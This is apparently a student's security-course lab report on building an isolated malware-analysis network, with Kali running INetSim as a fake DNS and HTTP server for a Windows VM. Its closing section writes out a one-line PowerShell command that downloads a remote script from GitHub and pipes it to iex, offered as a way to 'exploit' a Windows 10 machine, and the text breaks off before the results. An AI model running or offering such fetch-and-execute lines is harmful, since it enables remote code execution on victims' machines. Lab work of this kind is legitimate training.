Student: NgocNQHE194330

LAB 1: Setting Up Environment
Objective:
What we gonna do from this lab:
Setup 2 Virtual Machines, the Kali act a fooled DNS server and HTTP service
using inetsim which Win8Malware infected to connect Kali’s IP effectively fooling the Windows machine into communicating with it instead of the real internet.

Win2008


Kali Linux


Procedure:
The process was divided into setting up the virtual machines, configuring the Kali (attacker) machine, configuring the Windows (target) machine, and finally, verifying the setup.

As we can see all machines connected to NAT but I will change to Vmnet8 (NAT) just in case that 2 Machines connect to same NAT network:




Now we continue by type:
dhclient -v


It will attempt to get a new IP address and other network settings from a DHCP server, and it will print detailed.

To know IP address use command:
ifconfig


We can see IP is 192.168.109.133

I will check if there apache2 processes here, seem like there is non of it so we pass this:


Now the fun part config the inetsim:
cp /etc/inetsim/inetsim.conf /etc/inetsim/inetsim.conf.orig nano /etc/inetsim/inetsim.conf

we need to change the service_bind_address to listen all IPs, dns_default_ip to change dns same as the Kali’s IP.



We will run inetsim:


Next step we need to change the DNS server in config to trick the system:



After change the config it we will test nguyenquyngoc.com domain for it:

We trick the window8 to connect fakeDNS from kali and return this HTTP request


The scan results showed a large number of open ports, including common ones like HTTP (80), HTTPS (443), FTP (21), and DNS (53). These ports were not actually open on the Kali OS but were being simulated by INetSim to mimic a real-world server.

Conclusion:
The Windows machine was completely isolated from the real internet and tricked into communicating only with the Kali machine. By redirecting the Windows VM's DNS requests to a Kali VM running INetSim, a simulated internet was created.

Now we can exploit it in modern OS by using powershell’s script just for fun =):

I have this Window 10 version 22h2, for example if someone as admin use the this command:
Invoke-WebRequest -Uri "https://raw.githubusercontent.com/azzo-dude/IAM302/refs/heads/main/LAB/lab1/script.ps1" | iex

CODE LINK: https://github.com/azzo-dude/IAM302/blob/main/LAB/lab1/script.ps1
Even the policy UnauthorAccess Window 10 can’t block this script =)

I don’t want to complex the code (need to change ip script every time we want to match the ip from kali) from but to know how it can still implement in modern day to exploit the machine, here the result: